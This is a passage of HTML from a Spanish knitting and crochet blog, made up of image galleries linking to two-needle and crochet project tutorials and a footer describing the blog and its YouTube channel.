				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="tejer patucos a dos agujas varias tallas" aria-describedby="gallery-1-3685" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3685'>
				Patucos a dos agujas varias tallas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="tejer un cactus con punto elástico 1x1 a dos agujas" aria-describedby="gallery-1-3710" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3710'>
				Cactus  con punto elástico 1&#215;1 a dos agujas- Labores y Punto
				</figcaption></figure>
		</div>
</div>		
					<div class="vlog-sticky">
							</div>
		
	</div>

					
			</div>

		</div>

	</article>



    
    </div>
        <footer id="footer" class="vlog-site-footer">

            
                <div class="container">
                    <div class="row">
                        
                                                    <div class="col-lg-4 col-md-4">
                                                                    <div id="text-4" class="widget widget_text">			<div class="textwidget"><p><img style="width:97px" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/letras-sin-fondo-muy-claras.png" /></p>
<p>En este blog encontrarás todos los vídeos situados en mi canal de youtube separados por secciónes, dependiendo si quieres labores y puntos tejidos a ganchillo o a dos agujas. 
También encontrarás infinidad de ideas para tejer labores en distintas tallas y también como tomar medidas y calcular puntos para ello. Todo explicado paso a paso. 
Además en la descripción de cada vídeo encontrarás las indicaciones escritas para tejer los puntos o labores seleccionados. </p>
<a href="https://www.youtube.com/channel/UC7EH4f1WphKITC93nT4zHFQ" class="vlog-button">Youtube</a></div>
		</div>                                                            </div>
                                                    <div class="col-lg-4 col-md-4">
                                                                    <div id="media_gallery-3" class="widget widget_media_gallery"><h4 class="widget-title h5"><span>Dos agujas</span></h4><div id='gallery-2' class='gallery galleryid-6610 gallery-columns-3 gallery-size-vlog-lay-e-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="jersey sin mangas o chaleco a dos agujas" aria-describedby="gallery-2-3059" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3059'>
				Jersey sin mangas o chaleco a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="pañuelo o pico con punto de mar a dos agujas" aria-describedby="gallery-2-3107" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3107'>
				Pañuelo o pico con punto de mar a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="manta de sofá con cuadrados a punto teja pequeña dos agujas" aria-describedby="gallery-2-3517" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3517'>
				Manta de sofá con cuadrados a punto teja pequeña dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="como tejer ochos o trenzas dos agujas" aria-describedby="gallery-2-3927" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3927'>
				Como tejer ochos o trenzas a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="monedero fácil con boquilla cuadrada a dos agujas" aria-describedby="gallery-2-3692" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3692'>
				Monedero fácil con boquilla cuadrada a dos agujas-Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="gorro para chico con ochos a dos agujas" aria-describedby="gallery-2-3115" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3115'>
				Gorro para chico con ochos a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="chal con punto tronco calado reversible a dos agujas" aria-describedby="gallery-2-3782" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3782'>
				Chal con punto tronco calado reversible a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="tejer un cactus con punto elástico 1x1 a dos agujas" aria-describedby="gallery-2-3710" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3710'>
				Cactus  con punto elástico 1&#215;1 a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="gorro tejido con trenza trepadora a dos agujas" aria-describedby="gallery-2-3981" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3981'>
				Aprende a tejer el gorro tejido con la trenza trepadora- dos agujas o punto de media
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="suéter varios colores a dos agujas" aria-describedby="gallery-2-3285" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3285'>
				Suéter varios colores a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="tejer mitones con trenzas a dos agujas" aria-describedby="gallery-2-4385" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-4385'>
				tejer mitones con trenzas a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="coletero fácil con punto inglés a dos agujas" aria-describedby="gallery-2-3850" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3850'>
				Coletero fácil con punto inglés a dos agujas-Labores y Punto
				</figcaption></figure>
		</div>
</div>                                                            </div>
                                                    <div class="col-lg-4 col-md-4">
                                                                    <div id="media_gallery-4" class="widget widget_media_gallery"><h4 class="widget-title h5"><span>Ganchillo</span></h4><div id='gallery-3' class='gallery galleryid-6610 gallery-columns-3 gallery-size-vlog-lay-e-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="tejer flores de 5 pétalos ganchillo" aria-describedby="gallery-3-3912" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3912'>
				tejer flores de 5 pétalos ganchillo
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="Cactus con dos brazos con punto bobo a dos agujas" aria-describedby="gallery-3-3846" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3846'>
				Cactus con dos brazos con punto bobo a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="monedero redondo con granny circulo sol a ganchillo o crochet" aria-describedby="gallery-3-3758" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-1104x621.jpg 1104w, 